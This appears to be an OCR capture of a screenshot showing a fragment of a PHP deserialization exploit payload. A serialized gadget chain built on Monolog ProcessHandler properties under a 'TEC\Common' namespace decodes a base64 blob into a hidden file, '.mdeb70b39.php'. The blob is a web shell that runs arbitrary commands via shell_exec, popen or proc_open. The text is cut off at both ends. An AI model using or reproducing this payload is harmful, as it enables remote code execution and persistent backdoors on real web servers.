
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw